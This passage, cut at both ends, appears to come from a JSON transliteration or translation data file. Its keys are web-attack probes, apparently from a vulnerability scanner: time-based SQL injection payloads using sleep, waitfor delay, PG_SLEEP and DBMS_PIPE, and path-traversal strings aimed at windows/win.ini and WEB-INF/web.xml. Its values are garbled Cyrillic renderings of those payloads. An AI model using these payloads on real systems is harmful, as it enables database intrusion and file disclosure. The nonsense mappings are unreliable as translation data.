30\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u